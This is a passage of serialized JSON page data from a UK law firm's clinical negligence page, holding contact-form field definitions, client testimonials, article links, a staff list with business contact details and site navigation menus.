name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for First name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"First name","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"2079ab04-1f2a-4ffb-a7f7-409b86b0ebbd","caption":"Last name","helpText":"","placeholder":null,"cssClass":null,"alias":"surname","required":true,"requiredErrorMessage":"Please provide a value for Last name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Last name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Last name","showLabel":"True","maximumLength":"","fieldType":"","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"ecbe597d-9bca-4a45-bf4e-581422e049d8","caption":"Telephone","helpText":"","placeholder":null,"cssClass":null,"alias":"telephone","required":true,"requiredErrorMessage":"Please provide a value for Telephone","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Telephone","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Telephone number","showLabel":"True","maximumLength":"","fieldType":"tel","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"345ca550-f363-44e5-b25d-046e8b2eb79a","caption":"Email Address","helpText":"","placeholder":null,"cssClass":null,"alias":"emailAddress","required":true,"requiredErrorMessage":"Please provide a value for Email Address","pattern":"^[a-zA-Z0-9_\\.\\+-]+@[a-zA-Z0-9-]+\\.[a-zA-Z0-9-\\.]+$","patternInvalidErrorMessage":"Check email","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Email address","showLabel":"True","maximumLength":"","fieldType":"email","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"e5ce83ed-aeed-4028-c437-ec8b65017684","caption":"Location","helpText":"","placeholder":null,"cssClass":null,"alias":"location2","required":true,"requiredErrorMessage":"Please provide a value for Location","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Location","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your local city or town","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"64a5c43b-91a4-43bd-ec0d-a44aae65a9c7","caption":"Postcode","helpText":"","placeholder":null,"cssClass":null,"alias":"postcode","required":true,"requiredErrorMessage":"Please provide a value for Postcode","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Postcode","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your postcode","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}}]},{"caption":"","width":6,"fields":[]}]},{"id":"d8b96dcb-c194-4712-ff72-e503dfc0810f","caption":"","condition":null,"columns":[{"caption":"","width":12,"fields":[{"id":"28713639-f102-4ac6-a46c-1aabbe52af78","caption":"Tell us more","helpText":"","placeholder":null,"cssClass":null,"alias":"tellUsMore","required":true,"requiredErrorMessage":"Please provide a value for Tell us more","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Tell us more","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Tell us a little more information about your enquiry...","showLabel":"True","autocompleteAttribute":"","numberOfRows":"4","maximumLength":"4000"},"type":{"id":"023f09ac-1445-4bcb-b8fa-ab49f33bd046","name":"Long answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"549f2631-2dcf-40c7-8a0f-8cf788a9d284","caption":"reCAPTCHA","helpText":"","placeholder":null,"cssClass":null,"alias":"reCAPTCHA","required":true,"requiredErrorMessage":"Please provide a value for reCAPTCHA","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for reCAPTCHA","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"theme":"","size":"","errorMessage":"","showLabel":"True"},"type":{"id":"b69deaeb-ed75-4dc9-bfb8-d036bf9d3730","name":"Recaptcha2","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"610f472d-90fb-42b5-94ae-88fc13c71dfb","caption":"Source","helpText":"","placeholder":null,"cssClass":null,"alias":"source","required":false,"requiredErrorMessage":"Please provide a value for Source","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Source","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"https://www.freeths.co.uk/legal-services/clinical-negligence/delay-in-cancer-diagnosis-claims/"},"type":{"id":"da206cae-1c52-434e-b21a-4a7c198af877","name":"Hidden","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Custom"}}]}]}]}],"validationRules":[]},"submitText":"Submit","submitUrl":"/umbraco/api/forms/PostForm","reCaptchaSiteKey":"6LeshX0kAAAAAEq5LeLXwRMFIAeh1aWyC5zLKMTx"},"formIntro":"","formTitle":"Get in touch","theme":"sky","anchorId":"","id":"","pageContext":{"isEditMode":false,"documentId":0}}],"center":[],"stickyLeft":false,"stickyRight":true,"large":"left","flush":"","reduced":"","anchorId":"","id":"a3093b5f-64c7-4ca4-963a-9c852368f62e","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_SplitColumns_E02A5540F10C2FDE7AF15BC7C8CA95FF","name":"Components.SplitColumns","props":{"left":[],"right":[{"contentType":"quote-block","quote":"<p>\"Remains highly visible in the market. Her workload includes cases of maximum severity including brain and spinal injuries as well as misdiagnoses of cancer.\"</p>","quotee":"Client testimonial","jobTitle":"","image":null,"theme":"rose","cta":null,"fontStyle":"italic","anchorId":"","id":"35ad84cc-e302-4293-a3cf-af4fc796a25e","pageContext":{"isEditMode":false,"documentId":0}},{"contentType":"quote-block","quote":"<p>\"I would like to take this opportunity to thank you and your team for the professionalism and dedication you have all shown....Your perseverance...has been incredible.\"</p>","quotee":"Client testimonial","jobTitle":"","image":null,"theme":"rose","cta":null,"fontStyle":"italic","anchorId":"","id":"fdb4c6a5-c1ed-4c1e-9b75-24abc09a7986","pageContext":{"isEditMode":false,"documentId":0}}],"center":[],"stickyLeft":false,"stickyRight":false,"large":"left","flush":"","reduced":"","anchorId":"","id":"d9699d79-358b-46e1-89e7-fa1c18aefb2e","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_InsightsCarousel_3C78F0AD76E266DF7B59569A4E69F13C","name":"Components.InsightsCarousel","props":{"title":"Relevant insights","introduction":"","cta":{"id":"1667472881","target":"_self","accessibleText":null,"text":"Subscribe to our mailing list","url":"https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f","external":null},"items":[{"id":"4d8f135e-7612-48fa-8832-c3144fc820a6","cta":{"id":"-555888503","target":"_self","accessibleText":null,"text":"Read more","url":"/insights-events/legal-articles/2024/concerning-trends-in-england-s-hospital-waiting-lists/","external":null},"date":"19/06/2024","title":"Concerning Trends in England’s Hospital Waiting Lists","image":{"src":"Purchased images/Group_of_people_waiting_for_job_interview_in_office_hall_sat_on_chairs_MLQ_free_AdobeStock_137279844","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"summary":null,"filterTags":[{"colour":"#fad4e0","textColour":"#002e40","id":"1671883942","target":"_self","accessibleText":"Article","text":"Article","url":"","external":null}],"hideFromListing":false,"podcast":null},{"id":"84009498-eccb-4491-8758-d132348ba29e","cta":{"id":"-1288320301","target":"_self","accessibleText":null,"text":"Read more","url":"/insights-events/legal-articles/2023/gp-surgery-in-derby-placed-under-special-measures-after-the-care-quality-commission-cqc-rate-it-as-inadequate/","external":null},"date":"04/09/2023","title":"GP Surgery in Derby Placed Under Special Measures After the Care Quality Commission (CQC) Rate it as “Inadequate”","image":{"src":"Website Banner Images/Individual Services/GENERAL_SURGERY_-_doctor_hospital_clinic_neg_-_Copy","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"summary":null,"filterTags":[{"colour":"#fad4e0","textColour":"#002e40","id":"1671883942","target":"_self","accessibleText":"Article","text":"Article","url":"","external":null}],"hideFromListing":false,"podcast":null}],"autoplay":true,"autoplaySpeed":4000,"anchorId":"insights","id":"4c802599-c89c-4261-8454-2890bd90244c","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_MeetOurTeam_204A5998B0F771108CFA34162E85D8CA","name":"Components.MeetOurTeam","props":{"title":"Meet our team","items":[{"cta":{"id":"-125007938","target":"_self","accessibleText":"Carolyn Lowe's Profile","text":"Carolyn Lowe's Profile","url":"/people/carolyn-lowe/","external":null},"description":"Partner & Head of Clinical Negligence for the South","email":"carolyn.lowe@freeths.co.uk","id":"9048","image":{"src":"People/467x529 PNG/Carolyn_Lowe_2015_high","altText":"Carolyn Lowe's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Carolyn Lowe","tel":"0186 578 1019"},{"cta":{"id":"-363724916","target":"_self","accessibleText":"Karen Reynolds's Profile","text":"Karen Reynolds's Profile","url":"/people/karen-reynolds/","external":null},"description":"Partner & Head of Clinical Negligence for Derby, West Midlands & North West","email":"karen.reynolds@freeths.co.uk","id":"6930","image":{"src":"People/Karen_Reynolds_no_background","altText":"Karen Reynolds's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Karen Reynolds","tel":"0345 272 5677"},{"cta":{"id":"-423315321","target":"_self","accessibleText":"Jane Williams's Profile","text":"Jane Williams's Profile","url":"/people/jane-williams/","external":null},"description":"Partner, Head of Medical Negligence, East Midlands & North East","email":"jane.williams@freeths.co.uk","id":"8863","image":{"src":"People/Jane_Williams_2017_high_background_removed","altText":"Jane Williams's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Jane Williams","tel":"0345 272 5724"},{"cta":{"id":"-560210150","target":"_self","accessibleText":"Catherine Bell's Profile","text":"Catherine Bell's Profile","url":"/people/catherine-bell/","external":null},"description":"Director","email":"catherine.bell@freeths.co.uk","id":"6248","image":{"src":"People/Catherine_Bell_2017_high_no_background","altText":"Catherine Bell's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Catherine Bell","tel":"0186 578 1140"},{"cta":{"id":"544244381","target":"_self","accessibleText":"Siobhan Genever's Profile","text":"Siobhan Genever's Profile","url":"/people/siobhan-genever/","external":null},"description":"Director","email":"siobhan.genever@freeths.co.uk ","id":"6660","image":{"src":"Siobhan_Genever_2015_high","altText":"Siobhan Genever's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Siobhan Genever","tel":"0345 030 5774"},{"cta":{"id":"-223793050","target":"_self","accessibleText":"Gemma Bedford's Profile","text":"Gemma Bedford's Profile","url":"/people/gemma-bedford/","external":null},"description":"Managing Associate","email":"gemma.bedford@freeths.co.uk","id":"6171","image":{"src":"Gemma_Bedford_2017__low_-removebg-preview","altText":"Gemma Bedford's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Gemma Bedford","tel":"0345 050 3282"},{"cta":{"id":"1682157677","target":"_self","accessibleText":"Jessica Atkin's Profile","text":"Jessica Atkin's Profile","url":"/people/jessica-atkin/","external":null},"description":"Senior Associate","email":"jessica.atkin@freeths.co.uk","id":"5993","image":{"src":"Jessica_Atkin_2016__high_-removebg-preview","altText":"Jessica Atkin's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Jessica Atkin","tel":"0345 050 3276"},{"cta":{"id":"-1584952196","target":"_self","accessibleText":"Adrian Denton's Profile","text":"Adrian Denton's Profile","url":"/people/adrian-denton/","external":null},"description":"Senior Associate","email":"adrian.denton@freeths.co.uk","id":"8976","image":{"src":"People/467x529 PNG/Adrian_Denton_2017_high","altText":"Adrian Denton's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Adrian Denton","tel":"0345 166 6258"},{"cta":{"id":"-1219914259","target":"_self","accessibleText":"Sonya Friend's Profile","text":"Sonya Friend's Profile","url":"/people/sonya-friend/","external":null},"description":"Senior Associate","email":"Sonya.Friend@freeths.co.uk","id":"13359","image":{"src":"Sonya_Friend_high_March_2025","altText":"Sonya Friend's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Sonya Friend","tel":"0345 009 8732"},{"cta":{"id":"-202335304","target":"_self","accessibleText":"Sophie Hazell's Profile","text":"Sophie Hazell's Profile","url":"/people/sophie-hazell/","external":null},"description":"Associate","email":"sophie.hazell@freeths.co.uk","id":"6659","image":{"src":"People/sophie_hazell","altText":"Sophie Hazell's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Sophie Hazell","tel":"0186 578 1102"},{"cta":{"id":"1679268044","target":"_self","accessibleText":"Phillip McGough's Profile","text":"Phillip McGough's Profile","url":"/people/phillip-mcgough/","external":null},"description":"Clinical Negligence Associate","email":"phillip.mcgough@freeths.co.uk","id":"6728","image":{"src":"People/Phillip_McGough_2017_high_no_background","altText":"Phillip McGough's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Phillip McGough","tel":"0345 050 3290"},{"cta":{"id":"459928756","target":"_self","accessibleText":"Paul Balen's Profile","text":"Paul Balen's Profile","url":"/people/paul-balen/","external":null},"description":"Consultant","email":"paul.balen@freeths.co.uk","id":"6105","image":{"src":"Paul_Balen_2013__high_-removebg-preview","altText":"Paul Balen's Profile","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"name":"Paul Balen","tel":" 0345 050 3289"}],"anchorId":"","id":"cf37093b-6795-4913-90c9-67f435615a78","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_ContactInfoBanner_BE97B4E33894A40AD26C4C2242B809D4","name":"Components.ContactInfoBanner","props":{"title":"Contact us today","content":"<p>Whatever your legal needs, our wide ranging expertise is here to support you and your business, so let’s start your legal journey today and get you in touch with the right lawyer to get you started.</p>","subTitle":"Get in touch","image":null,"form":{"formModel":{"id":"469f4dec-2b31-4e80-a311-0334b467cd3e","name":"General enquiry","indicator":"*","cssClass":null,"nextLabel":"Next","previousLabel":"Previous","submitLabel":"Submit","disableDefaultStylesheet":false,"fieldIndicationType":0,"hideFieldValidation":false,"messageOnSubmit":"Thank you for your enquiry, we will be in touch soon","messageOnSubmitIsHtml":false,"showValidationSummary":false,"gotoPageOnSubmit":null,"gotoPageOnSubmitRoute":null,"pages":[{"caption":"","condition":null,"fieldsets":[{"id":"38f87c97-3bb8-4dee-9ab2-4f20b54a7273","caption":"","condition":null,"columns":[{"caption":"","width":6,"fields":[{"id":"c1af8491-a173-4a9f-da3d-5b1a7b768944","caption":"First name","helpText":"","placeholder":null,"cssClass":null,"alias":"name","required":true,"requiredErrorMessage":"Please provide a value for First name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for First name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"First name","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"2079ab04-1f2a-4ffb-a7f7-409b86b0ebbd","caption":"Last name","helpText":"","placeholder":null,"cssClass":null,"alias":"surname","required":true,"requiredErrorMessage":"Please provide a value for Last name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Last name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Last name","showLabel":"True","maximumLength":"","fieldType":"","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"ecbe597d-9bca-4a45-bf4e-581422e049d8","caption":"Telephone","helpText":"","placeholder":null,"cssClass":null,"alias":"telephone","required":true,"requiredErrorMessage":"Please provide a value for Telephone","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Telephone","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Telephone number","showLabel":"True","maximumLength":"","fieldType":"tel","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"345ca550-f363-44e5-b25d-046e8b2eb79a","caption":"Email Address","helpText":"","placeholder":null,"cssClass":null,"alias":"emailAddress","required":true,"requiredErrorMessage":"Please provide a value for Email Address","pattern":"^[a-zA-Z0-9_\\.\\+-]+@[a-zA-Z0-9-]+\\.[a-zA-Z0-9-\\.]+$","patternInvalidErrorMessage":"Check email","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Email address","showLabel":"True","maximumLength":"","fieldType":"email","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"e5ce83ed-aeed-4028-c437-ec8b65017684","caption":"Location","helpText":"","placeholder":null,"cssClass":null,"alias":"location2","required":true,"requiredErrorMessage":"Please provide a value for Location","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Location","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your local city or town","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"64a5c43b-91a4-43bd-ec0d-a44aae65a9c7","caption":"Postcode","helpText":"","placeholder":null,"cssClass":null,"alias":"postcode","required":true,"requiredErrorMessage":"Please provide a value for Postcode","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Postcode","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your postcode","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}}]},{"caption":"","width":6,"fields":[]}]},{"id":"d8b96dcb-c194-4712-ff72-e503dfc0810f","caption":"","condition":null,"columns":[{"caption":"","width":12,"fields":[{"id":"28713639-f102-4ac6-a46c-1aabbe52af78","caption":"Tell us more","helpText":"","placeholder":null,"cssClass":null,"alias":"tellUsMore","required":true,"requiredErrorMessage":"Please provide a value for Tell us more","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Tell us more","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Tell us a little more information about your enquiry...","showLabel":"True","autocompleteAttribute":"","numberOfRows":"4","maximumLength":"4000"},"type":{"id":"023f09ac-1445-4bcb-b8fa-ab49f33bd046","name":"Long answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"549f2631-2dcf-40c7-8a0f-8cf788a9d284","caption":"reCAPTCHA","helpText":"","placeholder":null,"cssClass":null,"alias":"reCAPTCHA","required":true,"requiredErrorMessage":"Please provide a value for reCAPTCHA","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for reCAPTCHA","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"theme":"","size":"","errorMessage":"","showLabel":"True"},"type":{"id":"b69deaeb-ed75-4dc9-bfb8-d036bf9d3730","name":"Recaptcha2","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"610f472d-90fb-42b5-94ae-88fc13c71dfb","caption":"Source","helpText":"","placeholder":null,"cssClass":null,"alias":"source","required":false,"requiredErrorMessage":"Please provide a value for Source","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Source","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"https://www.freeths.co.uk/legal-services/clinical-negligence/delay-in-cancer-diagnosis-claims/"},"type":{"id":"da206cae-1c52-434e-b21a-4a7c198af877","name":"Hidden","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Custom"}}]}]}]}],"validationRules":[]},"submitText":"Submit","submitUrl":"/umbraco/api/forms/PostForm","reCaptchaSiteKey":"6LeshX0kAAAAAEq5LeLXwRMFIAeh1aWyC5zLKMTx"},"formTitle":"Get in touch","formIntro":"<p>For general enquiries, please complete this form and we will direct your message to the most appropriate person.</p>","items":[{"id":"49a43600-47d6-46c4-8164-21f64d6ad460","graphic":{"src":"placeholder/phone","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"number":null,"factText":"Telephone","contextText":"<p><a href=\"tel:03301001014\">0330 100 1014</a></p>"}],"theme":"teal","isBrightBackground":false,"anchorId":"","id":"a8fa7690-01f7-4d74-afb5-65dd0c71fde0","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_0HNJ04OP578T8","name":"Components.GlobalStyles","props":null},{"id":"react_Components_Header_4DD7A90140B38476DC4CBF5D29EBF311","name":"Components.Header","props":{"accountCta":{"id":"616567493","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/","external":null},"searchResultsUrl":"/search/","navItems":[{"id":"83f0892f-45e4-4b6c-9030-a1debe7b17a7","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Website Banner Images/Other/VACANCIES_-_Human-resource-management-and-recruitment-business-concept_-Hand-putting-wood-cube-block-on-top-pyramid_-Copy-space-865562744_5709x3707","altText":"People","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"People","url":"/people/","children":[]},{"id":"e11f9da7-e9c8-4b1d-bec8-2182a3976a15","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Legal Services","url":null,"children":[{"id":"d4bd5e26-07a1-4e5b-9927-02798e701502","intro":null,"target":null,"text":"Banking & Finance","url":"/legal-services/banking-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6d7e94-e95f-4055-8d2e-f4477db94a8a","intro":null,"target":null,"text":"Commercial Contracts","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2e55756b-0bed-4523-a68f-5831f46963b6","intro":null,"target":null,"text":"Commercial Contracts","url":"/legal-services/commercial-law/commercial-contracts/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0191f110-9903-48fc-82a4-94d36bb7714e","intro":null,"target":null,"text":"Franchise Law","url":"/legal-services/commercial-law/franchise-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d1aec22e-3c86-4c53-945e-36467dd004d4","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bc21280c-fae2-4615-b4a3-5ecb45b277bf","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e53f1ffa-283c-4235-9c0f-d55f802e49c7","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"05dd6423-2c47-4f9d-92e1-042df97e1913","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b09c24fe-9d85-4cd4-a197-6785574c3746","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a26634e-387b-4a5f-85f4-90fc9af1e995","intro":null,"target":null,"text":"National Security and Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6a352cf-9c47-44de-becd-d905ff468b5d","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1d4b670b-b1d0-472f-8701-6c1b9ed6d190","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a8f3f93-8975-4a91-90cf-97ff34be5848","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fbb0d2c3-5134-4251-892e-048fe077f2ad","intro":null,"target":null,"text":"Compliance & Regulatory","url":"/legal-services/compliance-regulatory/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"809461e2-ca5f-41f1-a3e8-27e08c9deadd","intro":null,"target":null,"text":"Bribery & Corruption","url":"/legal-services/compliance-regulatory/bribery-corruption/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cb77f9be-9f49-4096-b14e-b7d2480d7b5a","intro":null,"target":null,"text":"Competition Law","url":"/legal-services/compliance-regulatory/competition-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8b0d563c-8c27-422a-9dbf-f8ccbfe1ab31","intro":null,"target":null,"text":"Coroner’s Inquests","url":"/legal-services/compliance-regulatory/coroner-s-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ce481696-ca10-4fc6-967c-ba6c2bb076c5","intro":null,"target":null,"text":"Corporate Manslaughter & Health & Safety","url":"/legal-services/compliance-regulatory/corporate-manslaughter-health-safety/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"28fedab7-d280-42a4-a716-4654e702eab0","intro":null,"target":null,"text":"Data Protection & Cybersecurity","url":"/legal-services/technology-and-data/data-protection-cybersecurity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"231ea893-4e33-4c44-8c11-b7e4611826f7","intro":null,"target":null,"text":"Dawn Raids","url":"/legal-services/compliance-regulatory/dawn-raids/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"308a6e0a-4aaf-4e53-b904-63d403fa0a70","intro":null,"target":null,"text":"FCA Investigations & Enforcement Action","url":"/legal-services/compliance-regulatory/fca-investigations-enforcement-action/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1841d016-bd61-4f85-9b65-91aac26c6cec","intro":null,"target":null,"text":"Licensing","url":"/legal-services/compliance-regulatory/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"86724c67-27f0-4f7c-aa3d-9e779e08e322","intro":null,"target":null,"text":"Product Recall","url":"/legal-services/compliance-regulatory/product-recall/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25e6e3de-2b75-4021-8c5c-0086ce699a3f","intro":null,"target":null,"text":"Serious Fraud & HMRC Investigations","url":"/legal-services/compliance-regulatory/serious-fraud-hmrc-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"7b82f6a8-b984-4cb6-9283-b120a5595a4f","intro":null,"target":null,"text":"Construction & Engineering","url":"/legal-services/construction-engineering/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1595505b-c55b-45ec-8745-8a3a46e21ef9","intro":null,"target":null,"text":"Building Safety Act Focus Group","url":"/legal-services/construction-engineering/building-safety-act-focus-group/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e13f00b8-9a6e-435d-8b4e-6e2870723daf","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"92806db5-31d8-477d-b859-2edc5982efe5","intro":null,"target":null,"text":"Corporate","url":"/legal-services/corporate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"555edf98-c8a1-42e9-9117-4ef4073b37af","intro":null,"target":null,"text":"Accelerated M&A","url":"/legal-services/corporate/accelerated-ma/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9976c9c3-bc85-409e-a7e7-738727570d7f","intro":null,"target":null,"text":"Business Structures","url":"/legal-services/corporate/business-structures/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"87d74b06-6b2a-45a0-8777-a9e9b73b2670","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2afaf042-ab3a-4aa5-ae10-86f265e60a5d","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3f0086ac-4e40-4222-a70f-eec60b8e8fe8","intro":null,"target":null,"text":"Competition 